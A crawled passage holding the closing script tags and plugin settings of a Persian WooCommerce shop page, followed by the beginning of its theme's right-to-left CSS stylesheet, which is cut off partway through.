\u0627\u0633\u062a \u06a9\u0647 \u0634\u0645\u0627 \u06a9\u0648\u06a9\u06cc \u0645\u0631\u0648\u06af\u0631\u062a\u0648\u0646 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06a9\u0631\u062f\u0647 \u0628\u0627\u0634\u06cc\u062f.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u062a\u0627\u0646 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0646\u062f<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3cf34702cd","remove_from_wishlist_nonce":"1bd7eda6de","reload_wishlist_and_adding_elem_nonce":"6cf3f91fc5","load_mobile_nonce":"e4314ab5c6","delete_item_nonce":"e3529d0bcb","save_title_nonce":"e5bfa47fea","save_privacy_nonce":"975cb75e6e","load_fragments_nonce":"ed40e5e6a4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/setareganshow.ir"};
/* ]]> */
</script>
<script src='https://setareganshow.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.24.0' id='jquery-yith-wcwl-js'></script>
<script src='https://widget.arcaptcha.ir/1/api.js?ver=1.6' id='arcaptcha-script-js'></script>
<script src='https://setareganshow.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/setareganshow.ir\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src='https://setareganshow.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2' id='contact-form-7-js'></script>
<script src='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/setareganshow.ir\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.2' id='wc-add-to-cart-js'></script>
<script src='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.2' id='woocommerce-js'></script>
<script src='https://setareganshow.ir/wp-content/plugins/roofix-core/lib/optimization/js/jquery.passive.event.js?ver=1.0' id='jquery-passive-event-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"\u0627\u0636\u0627\u0641\u0647 \u0634\u062f","table_title":"\u0633\u0646\u062c\u0634 \u0645\u062d\u0635\u0648\u0644\u0627\u062a","auto_open":"yes","loader":"https:\/\/setareganshow.ir\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"\u0628\u0633\u062a\u0646"};
/* ]]> */
</script>
<script src='https://setareganshow.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.29.1' id='yith-woocompare-main-js'></script>
<script src='https://setareganshow.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/setareganshow.ir\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script src='https://setareganshow.ir/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.30.0' id='yith-wcqv-frontend-js'></script>
<script src='https://setareganshow.ir/wp-content/themes/roofix/assets/js/bootstrap.min.js?ver=1768794841' id='bootstrap-js'></script>
<script src='https://setareganshow.ir/wp-content/themes/roofix/assets/js/jquery.navpoints.js?ver=1768794841' id='navpoints-js'></script>
<script src='https://setareganshow.ir/wp-content/themes/roofix/assets/js/ResizeSensor.min.js?ver=1768794841' id='resizeSensor-js'></script>
<script src='https://setareganshow.ir/wp-content/themes/roofix/assets/js/theia-sticky-sidebar.min.js?ver=1768794841' id='theia-sticky-sidebar-js'></script>
<script src='https://setareganshow.ir/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' id='roofix-main-js-extra'>
/* <![CDATA[ */
var RoofixObj = {"ajaxurl":"https:\/\/setareganshow.ir\/wp-admin\/admin-ajax.php","day":"\u0631\u0648\u0632","hour":"\u0633\u0627\u0639\u062a","minute":"\u062f\u0642\u06cc\u0642\u0647","second":"\u062f\u0648\u0645\u06cc\u0646","extraOffset":"75","extraOffsetMobile":"52","rt_mobile_holder":".offscreen-navigation .menu","rt_offscreen_holder":".offscreen-navigation .menu","nonce":"4ac277396d"};
/* ]]> */
</script>
<script src='https://setareganshow.ir/wp-content/themes/roofix/assets/js/main.js?ver=1768794841' id='roofix-main-js'></script>
<script type='text/javascript' defer src='https://setareganshow.ir/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.6' id='mc4wp-forms-api-js'></script>
<script src='https://setareganshow.ir/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src='https://setareganshow.ir/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0643\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0643\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."};
/* ]]> */
</script>
<script src='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.0.2' id='wc-add-to-cart-variation-js'></script>
<script src='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.0.2' id='zoom-js'></script>
<script src='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.2' id='photoswipe-js'></script>
<script src='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.2' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src='https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.2' id='wc-single-product-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://setareganshow.ir/wp-content/themes/roofix/assets/css-auto-rtl/style.css?ver=1768794841
body_size: 83768
content:
/*-------------------------------------
CSS INDEX
===================================
#. Defaults
#. Header
#. Footer
#. Widgets - Sidebar and Footer Widgets
#. Banner
#. Pagination
#. Contents
#. Comments
#. No Content
#. Error 404
#. Single
#. Subscribe Area
#. Responsive Style
#. Single Team
#. Plugin: Contact Form 7
#. button
#. Swiper Slider
#. RT Slider
#. Coming Soon
#. Gutenberg Support

---------------------------------------*/

/*-------------------------------------
#. Defaults
---------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg {
  display: block;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp,
tt,
var {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
p {
  margin-bottom: 1.5em;
}
dfn,
cite,
em {
  font-style: italic;
}
cite {
  font-weight: 600;
}
blockquote {
  margin: 0 1.5em 20px;
  border-color: #393738;
}
address {
  margin: 0 0 1.5em;
}
pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}
big {
  font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}
*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}
body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}
blockquote,
q {
  quotes: "" "";
}
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}
ul,
ol {
  margin: 0 1em 1em 0;
  padding-right: 20px;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
  margin-right: 1.5em;
}
dt {
  font-weight: bold;
  margin-bottom: 10px;
}
dd {
  margin: 0 1.5em 1.5em;
}
img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}
figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 15px 0;
  width: 100%;
}
table th,
table td {
  border: 1px solid #dedede;
  padding: 5px;
  text-align: center;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background-color: #393738;
  border: medium none;
  color: #fff;
  padding: 8px 18px;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background-color: #000;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
}
select {
  border: 1px solid #ccc;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #393738;
}
textarea {
  width: 100%;
}
form.post-password-form label > input {
  background: #f8f8f8;
  border: 1px solid #dcdcdc;
  padding: 10px 8px;
}
form.post-password-form input {
  padding: 11px 15px;
  font-weight: 700;
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a:link,
a:visited {
  transition: all 0.3s ease 0s;
  text-decoration: none;
}
a:hover,
a:focus,
a:active {
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
}
a:hover,
a:active {
  outline: 0;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.alignright {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
}
/* Make sure select elements fit in widgets. */
.widget select {
  max-width: 100%;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
  margin-bottom: 0px;
}
.blog-style-1 .sticky {
  display: block;
  margin-bottom: 15px;
  padding: 30px 30px 1px;
}
.sticky .blog-box {
  background: #f4f4f4 none repeat scroll 100% 0;
}
.byline,
.updated:not(.published) {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
}
.page-links {
  clear: both;
  margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}
.bypostauthor {
  display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}
.wp-caption-text {
  text-align: center;
}
caption {
  caption-side: top;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}
.gallery-item {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-caption {
  display: block;
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
  margin-bottom: 0px;
}
.sticky .blog-box {
  background: #f4f4f4 none repeat scroll 100% 0;
}
.byline,
.updated:not(.published) {
  display: none;
}
.page-links {
  clear: both;
  margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
## Bootstrap Sameheight
--------------------------------------------------------------*/
@media (min-width: 1200px) {
  .auto-clear > .col-lg-1:nth-child(12n+1) {
    clear: right;
  }
  .auto-clear > .col-lg-2:nth-child(6n+1) {
    clear: right;
  }
  .auto-clear > .col-lg-3:nth-child(4n+1) {
    clear: right;
  }
  .auto-clear > .col-lg-4:nth-child(3n+1) {
    clear: right;
  }
  .auto-clear > .col-lg-6:nth-child(odd) {
    clear: right;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .auto-clear > .col-md-1:nth-child(12n+1) {
    clear: right;
  }
  .auto-clear > .col-md-2:nth-child(6n+1) {
    clear: right;
  }
  .auto-clear > .col-md-3:nth-child(4n+1) {
    clear: right;
  }
  .auto-clear > .col-md-4:nth-child(3n+1) {
    clear: right;
  }
  .auto-clear > .col-md-6:nth-child(odd) {
    clear: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .auto-clear > .col-sm-1:nth-child(12n+1) {
    clear: right;
  }
  .auto-clear > .col-sm-2:nth-child(6n+1) {
    clear: right;
  }
  .auto-clear > .col-sm-3:nth-child(4n+1) {
    clear: right;
  }
  .auto-clear > .col-sm-4:nth-child(3n+1) {
    clear: right;
  }
  .auto-clear > .col-sm-6:nth-child(odd) {
    clear: right;
  }
}
@media (max-width: 767px) {
  .auto-clear > .col-1:nth-child(12n+1) {
    clear: right;
  }
  .auto-clear > .col-2:nth-child(6n+1) {
    clear: right;
  }
  .auto-clear > .col-3:nth-child(4n+1) {
    clear: right;
  }
  .auto-clear > .col-4:nth-child(3n+1) {
    clear: right;
  }
  .auto-clear > .col-6:nth-child(odd) {
    clear: right;
  }
}
/*--------------------------------------------------------------
## Miscellaneous
--------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 991px) {
  .ipad-fix {
    width: 100%;
  }
  .ipad-fix-pad {
    width: 100%;
    padding-bottom: 30px;
  }
  .ipad-width-50,
  .width-50 {
    width: 50%;
  }
  .center-background {
    background: none;
  }
}
@media (max-width: 767px) {
  .ipad-fix-pad {
    width: 100%;
    padding-bottom: 30px;
  }
}
.padding-right-fix {
  padding-left: 50px;
}
@media (max-width: 767px) {
  .padding-right-fix {
    padding-left: 0px;
  }
}
/*column */
.no-gutter > [class*='col-'] {
  padding-left: 0;
  padding-right: 0;
}
.contact-form-box .select2-container--classic .select2-selection--single .select2-selection__arrow b {
  border-color: #ee212b transparent transparent transparent;
}
.contact-form-box .select2-container--classic .select2-selection--single .select2-selection__arrow {
  background-color: transparent;
}
.contact-form-box .select2-container--classic .select2-selection--single {
  background-color: #f4f4f4;
}
.item-btn-fill.ls-layer {
  padding: 10px 25px;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  background-color: #ffffff;
  color: #d21c1d;
  font-size: 15px;
  font-weight: 700;
  border-radius: 4px;
  position: relative;
  z-index: 1;
  transition: all 0.3s ease-out;
}
.item-btn-fill.ls-layer i {
  font-size: 16px;
  margin-right: 10px;
  color: #ee212b;
}
.item-btn-fill.ls-layer:hover {
  color: #ffffff;
  background-color: #d21c1d;
}
.item-btn-fill.ls-layer:hover i {
  color: #ffffff;
}
.wrapper .btn.item-btn-ghost.ls-layer {
  padding: 10px 25px;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  color: #ffffff;
  border: 1px solid  !important;
  border-color: #ffffff !important;
  font-size: 15px ;
  font-weight: 700;
  border-radius: 4px;
  position: relative;
  transition: all 0.3s ease-out;
}
.wrapper .btn.item-btn-ghost.ls-layer i {
  font-size: 16px;
  margin-right: 10px;
}
.wrapper .btn.item-btn-ghost.ls-layer:hover {
  background-color: #ee212b !important;
  border-color: #ee212b !important;
}
.gallery .gallery-item .gallery-caption {
  font-size: 13px;
  margin: 5px 0;
  line-height: 1.6;
}
.gallery .gallery-item .gallery-icon {
  margin: 5px;
}
.form-control {
  padding: 16px 10px 14px 10px;
  font-size: 16px;
}
html {
  font-size: 10px;
}
body {
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 28px;
  vertical-align: baseline;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
  color: #707173;
}
p {
  margin: 0 0 20px 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Inter', sans-serif;
  margin: 0 0 20px 0;
  color: #393738;
}
h1 {
  font-size: 46px;
  font-weight: 800;
  line-height: 54px;
}
h2 {
  font-size: 36px;
  font-weight: 800;
  line-height: 46px;
}
h3 {
  font-size: 28px;
  font-weight: 800;
  line-height: 38px;
}
h4 {
  font-size: 22px;
  font-weight: 800;
  line-height: 32px;
}
h5 {
  font-size: 18px;
  font-weight: 800;
  line-height: 28px;
}
h6 {
  font-size: 18px;
  font-weight: 700;
  line-height: 26px;
}
/*=======================================================================
2. Bootstrap Overwrite
=========================================================================*/
/*------------------- 2.1 Grid -------------------*/
@media only screen and (min-width: 1230px) {
  .container {
    max-width: 1200px;
  }
}
.row.no-gutters {
  margin-left: 0;
  margin-right: 0;
}
.row.no-gutters > [class^="col-"],
.row.no-gutters > [class*=" col-"] {
  padding-left: 0;
  padding-right: 0;
}
.row.gutters-1 {
  padding-right: 14.5px;
  padding-left: 14.5px;
}
.row.gutters-1 > [class^="col-"] {
  padding-right: 0.5px;
  padding-left: 0.5px;
}
.row.gutters-2 {
  margin-right: 1px;
  margin-left: 1px;
}
.row.gutters-2 > [class^="col-"] {
  padding-right: 1px;
  padding-left: 1px;
}
.rtiso-padding {
  margin-bottom: 2px;
}
.row.gutters-3 {
  padding-right: 13.5px;
  padding-left: 13.5px;
}
.row.gutters-3 > [class^="col-"] {
  padding-right: 1.5px;
  padding-left: 1.5px;
}
.row.gutters-4 {
  padding-right: 13px;
  padding-left: 13px;
}
.row.gutters-4 > [class^="col-"] {
  padding-right: 2px;
  padding-left: 2px;
}
.row.gutters-5 {
  padding-right: 12.5px;
  padding-left: 12.5px;
}
.row.gutters-5 > [class^="col-"] {
  padding-right: 2.5px;
  padding-left: 2.5px;
}
.row.gutters-6 {
  padding-right: 12px;
  padding-left: 12px;
}
.row.gutters-6 > [class^="col-"] {
  padding-right: 3px;
  padding-left: 3px;
}
.row.gutters-7 {
  padding-right: 11.5px;
  padding-left: 11.5px;
}
.row.gutters-7 > [class^="col-"] {
  padding-right: 3.5px;
  padding-left: 3.5px;
}
.row.gutters-8 {
  padding-right: 11px;
  padding-left: 11px;
}
.row.gutters-8 > [class^="col-"] {
  padding-right: 4px;
  padding-left: 4px;
}
.row.gutters-9 {
  padding-right: 10.5px;
  padding-left: 10.5px;
}
.row.gutters-9 > [class^="col-"] {
  padding-right: 4.5px;
  padding-left: 4.5px;
}
.row.gutters-10 {
  padding-right: 10px;
  padding-left: 10px;
}
.row.gutters-10 > [class^="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.row.gutters-11 {
  padding-right: 9.5px;
  padding-left: 9.5px;
}
.row.gutters-11 > [class^="col-"] {
  padding-right: 5.5px;
  padding-left: 5.5px;
}
.row.gutters-12 {
  padding-right: 9px;
  padding-left: 9px;
}
.row.gutters-12 > [class^="col-"] {
  padding-right: 6px;
  padding-left: 6px;
}
.row.gutters-13 {
  padding-right: 8.5px;
  padding-left: 8.5px;
}
.row.gutters-13 > [class^="col-"] {
  padding-right: 6.5px;
  padding-left: 6.5px;
}
.row.gutters-14 {
  padding-right: 8px;
  padding-left: 8px;
}
.row.gutters-14 > [class^="col-"] {
  padding-right: 7px;
  padding-left: 7px;
}
.row.gutters-15 {
  padding-right: 7.5px;
  padding-left: 7.5px;
}
.row.gutters-15 > [class^="col-"] {
  padding-right: 7.5px;
  padding-left: 7.5px;
}
.row.gutters-20 {
  padding-right: 5px;
  padding-left: 5px;
}
.row.gutters-20 > [class^="col-"] {
  padding-right: 10px;
  padding-left: 10px;
}
.row.gutters-40 {
  margin-right: -20px;
  margin-left: -20px;
}
.row.gutters-40 > [class^="col-"] {
  padding-right: 20px;
  padding-left: 20px;
}
@media only screen and (max-width: 575px) {
  .row.gutters-40 {
    margin-right: 0;
    margin-left: 0;
  }
  .row.gutters-40 > [class^="col-"] {
    padding-right: 15px;
    padding-left: 15px;
  }
}
.row.gutters-50 {
  margin-right: -25px;
